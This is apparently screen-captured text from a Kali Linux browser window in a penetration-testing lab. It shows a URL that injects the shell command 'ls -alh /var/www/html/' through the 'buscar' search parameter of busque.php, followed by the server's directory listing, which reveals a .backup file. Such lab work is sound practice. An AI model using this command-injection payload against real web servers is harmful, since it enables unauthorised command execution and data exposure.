 http://192.168.1.3/site/busque.php?buscar=ls%20-alh%20/var/www/html/ — Mozilla Firefox
192.168.1.3/site/busque.php? http://192.168.1.3/site/busqu
view-source:http://192.168.1.3/site/busque.php?buscar=ls -alh /var/www/html/
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1 total 16K
2 drwxr-xr-x 3 root root 4.0K Oct 31 2021 .
3 drwxr-xr-x 3 root root 4.0K Oct 31 2021 ..
4 -rw-r--r-- 1 www-data www-data 336 Oct 31 2021 .backup
5 drwxr-xr-x 6 www-data www-data 4.0K Jun 10 2021 site
6
7